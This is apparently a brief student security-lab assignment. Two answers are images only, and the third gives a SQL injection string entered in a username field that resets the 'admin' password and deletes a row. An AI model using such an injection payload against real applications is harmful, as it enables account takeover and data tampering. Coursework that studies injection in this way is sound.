Assignment 2

1.

. 

2.



3.

When I should enter the username, I entered:

**test3', NULL);UPDATE Users SET Password='P@ssw0rd' WHERE Username='admin';DELETE FROM Users WHERE Username='test3';--**

The password does not matter.

